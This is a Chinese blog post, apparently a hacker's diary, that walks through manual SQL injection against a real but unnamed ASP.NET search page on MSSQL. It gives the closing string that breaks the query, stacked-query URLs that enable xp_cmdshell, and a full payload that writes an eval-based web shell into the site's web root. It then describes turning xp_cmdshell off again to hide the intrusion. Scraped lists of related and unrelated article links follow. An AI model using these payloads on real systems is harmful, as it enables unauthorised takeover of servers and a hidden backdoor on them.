实战手工注入某站,mssql注入

昨天就搞下来的,但是是工具搞得,为了比赛还是抛弃一阵子的工具吧。内容相对简单,可掠过。



报错得到sql语句:

|

有点复杂看球不懂。直接挑出有strkeys的变量过来看。

- like '%" + strkeys + "%') and isshow=1)"

直接采取闭合+注释的方案。因为是直接拼接的,所以直接%'))就解决了闭合,转换成url编码就是%25%27 ps:不转换也行

即:id=a%25%27))-- -



ok。再结合mssql的注入语句。

至于猜裤猜表我就不说了。直接开xp_cmdshell组建进行命令执行然后写shell

http://www.jb51.net/hack/39196.html



开启xp_cmdshell组建MSSQL命令:EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;

写成payload就是:

http://www.baidu.cn/search.aspx?keys=a%25%27));EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;--%20-

注意需要结合堆叠注入所以就需要使用到分号先将前面的语句进行结束,然后再开启一条新的sql语句。

因为前面.net一下子就可以爆出网站路径然后又直接写shell。

利用:exec master..xp_cmdshell "whoami" 进行写shell

# 这里说明一下堆叠注入是不会报错的。也就是说你执行开启xp_cmdshell组建的时候页面应当显示正常。

http://www.baidu.cn/search.aspx?keys=a%25%27));exec master..xp_cmdshell 'echo ^<%@ Page Language="Jscript"%^>^<%eval(Request.Item["pass"],"unsafe");%^> > c:\\网站路径\\shell.aspx' ;----+

然后就getshell了。最后擦屁股,再关掉xp_Cmdshell组建。

将开启语句的第二个1改成0再执行,xp_cmdshell就又处于禁用状态了

OVER

实战手工注入某站,mssql注入的更多相关文章

- 手工注入——sql server (mssql)注入实战和分析

前言 首先要对sql server进行初步的了解.常用的全部变量@@version:返回当前的Sql server安装的版本.处理器体系结构.生成日期和操作系统.@@servername:放回运行Sq ...

- 渗透测试学习 九、 MSsql注入上

MSsql注入漏洞详解 (Asp.Aspx站,常见于棋牌网站.考试网站.大学网站.政府网站.游戏网站.OA办公系统) 大纲:msSQL数据库调用分析 msSQL注入原理 msSQL注入另类玩法 msS ...

- MSSQL注入常用SQL语句整理

很多情况下使用工具对mssql注入并不完善,所以我们就需要手工注入,一下是本人收集的一些mssql的sql语句. 手工MSSQL注入常用SQL语句 and exists (select * from ...

- chrome拓展开发实战:页面脚本的拦截注入

原文请访问个人博客:chrome拓展开发实战:页面脚本的拦截注入 目前公司产品的无线站点已经实现了业务平台组件化,所有业务组件的转场都是通过路由来完成,而各个模块是通过requirejs进行统一管理, ...

- Web渗透测试(sql注入 access,mssql,mysql,oracle,)

Access数据库注入: access数据库由微软发布的关系型数据库(小型的),安全性差. access数据库后缀名位*.mdb, asp中连接字符串应用-- "Driver={micros ...

- 一个罕见的MSSQL注入漏洞案例

一个罕见的MSSQL注入漏洞案例 这里作者准备分享一个在去年Google赏金计划中发现的相当罕见漏洞,也是作者在整个渗透测试生涯中唯一一次遇到的. 目标网站使用了微软 SQL Server 数据库并且 ...

- MSSQL注入:显错注入及反弹注入

前言: MSSQL注入攻击是最为复杂的数据库攻击技术,由于该数据库功能十分强大,存储过程以及函数语句十分丰富,这些灵活的语句造就了新颖独特的攻击思路. MSSQL的显错注入操作: 以联合查询为例: 猜 ...

- 渗透测试学习 十、 MSsql注入下

大纲:MySQL介绍及操作 MySQL注入原理 MySQL注入其他操作 一.MySQL介绍及操作 介绍 MySQL是一个关系型数据库管理系统,由瑞典MySQL AB 公司开发,目前属于 Oracle ...

- MSSQL 注入笔记

前置知识: 登录名:登录sql server服务器的用户,而不是操作"数据库用户名". 固定服务器角色:就是上面登录名所属的权限组.其中重要的就是"sysadmin&qu ...

随机推荐

- endnote的安装和使用必备的几个步骤(简单有效整理版)

endnote:文献检索和管理工具 一 准备工作 endnote大客户版/破解版获取地址:http://blog.sina.com.cn/s/blog_6de000c20101n7ac.html 之所 ...

- Matlab画平滑曲线的两种方法

自然状态下,用plot画的是折线,而不是平滑曲线. 有两种方法可以画平滑曲线,第一种是拟合的方法,第二种是用spcrv,其实原理应该都一样就是插值.下面是源程序,大家可以根据需要自行选择,更改拟合的参 ...

- React Components Template

React Components Template "use strict"; /** * * @author xgqfrms * @license MIT * @copyrigh ...

- MATLAB strcmp

比较两个输入字符串是否相等 c = strcmp(str1,str2)比较字符串 str1 与 str2 ,若完全相等则返回 1 ,不相等返回 0 str1 = 'hello'; str2 = 'he ...

- BZOJ 2333 棘手的操作(离线+线段树+带权并查集)

这题搞了我一天啊...拍不出错原来是因为极限数据就RE了啊,竟然返回WA啊.我的线段树要开8倍才能过啊... 首先可以发现除了那个加边操作,其他的操作有点像线段树啊.如果我们把每次询问的联通块都放在一 ...

- (三)Redis列表List操作

List全部命令如下: lset key index value # 将列表key下标为index的元素的值设置为value,当 index 参数超出范围,或对一个空列表(key不存在)进行lset时 ...

- 放弃采用Mycat的条件

Mycat::一个新颖的数据库中间件产品 设计使用Mycat时: 满足以下任意一条,请考虑放弃使用MyCat 有非分片字段查询 有分页排序 进行表JOIN操作,除非要确保两个表的关联字段具有相同的数据 ...

- mybatis的Mapper代理原理

前言:在mybatis的使用中,我们会习惯采用XXMapper.java+XXMapper.xml(两个文件的名字必须保持一致)的模式来开发dao层,那么问题来了,在XXMapper的文件里只有接口, ...

- 题解 【luogu P1541 NOIp提高组2010 乌龟棋】

题目链接 题解 题意: 有一些格子,每个格子有一定分数. 给你四种卡片,每次可以使用卡片来前进1或2或3或4个格子并拾取格子上的分数 每张卡片有数量限制.求最大分数. 分析 设\(dp[i]\)为第前 ...

- Leetcode 703. 数据流中的第K大元素

1.题目要求 设计一个找到数据流中第K大元素的类(class).注意是排序后的第K大元素,不是第K个不同的元素. 你的 KthLargest 类需要一个同时接收整数 k 和整数数组nums 的构造器, ...